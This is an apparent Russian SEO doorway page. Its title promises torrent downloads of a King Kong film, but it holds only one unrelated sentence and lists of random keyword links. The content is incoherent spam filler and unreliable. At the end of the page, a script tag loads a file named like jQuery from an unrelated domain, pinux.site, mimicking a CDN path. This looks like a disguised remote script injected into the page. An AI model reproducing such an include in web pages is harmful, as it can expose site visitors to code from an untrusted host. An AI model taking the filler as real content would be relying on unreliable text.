

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-skachat-filmy-cherez-torrent-king-kong-zhiv.html
body_size: 2092
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильмы через торрент кинг конг жив - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильмы через торрент кинг конг жив</h2>
                            </header>
                            <p>Соловьев и Ларионов Он родился на станции с неброским названием 715‑й километр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-garris-mod-13-obzor-addonov.html">Гаррис мод 13 обзор аддонов</a></li>
                                <li><a href="r89-driver-agent-free.html">Driver agent free</a></li>
                                <li><a href="r89-otklyuchit-zaschitu-pdf-fayla.html">Отключить защиту pdf файла</a></li>
                                <li><a href="r89-raspisanie-avtobusov-potma-temnikov.html">Расписание автобусов потьма темников</a></li>
                                <li><a href="r89-snimu-kvartiru-na-sutki-v-minusinske.html">Сниму квартиру на сутки в минусинске</a></li>
                                <li><a href="r89-prilozhenie-dlya-ayfona-guby.html">Приложение для айфона губы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Кино1 торрент трекер Fast torrent. Смотреть фильмы онлайн.</li>
<li>Терминатор 2: Судный день — Википедия.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-bad-company-uk.html">Bad company uk</a></li>
                                            <li><a href="r89-raspisaniya-avtobusov-krasnoufimsk-ekaterinburg.html">Расписания автобусов красноуфимск екатеринбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-aleksey-doronin-vse-knigi.html">Алексей доронин все книги</a></li>
                                            <li><a href="r89-aksenov-ostrov-krym-audiokniga-slushat.html">Аксенов остров крым аудиокнига слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-bamper-peredniy-honda-akkord-7-tyuning.html">Бампер передний хонда аккорд 7 тюнинг</a></li>
                                            <li><a href="r89-metal-gir-2-skachat-torrent-na-pk.html">Метал гир 2 скачать торрент на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-temy-dlya-powerpoint-2007-skachat-besplatno-more.html">Темы для powerpoint 2007 скачать бесплатно море</a></li>
                                            <li><a href="r89-lenin-imperializm-kak-vysshaya-stadiya-kapitalizma-skachat.html">Ленин империализм как высшая стадия капитализма скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
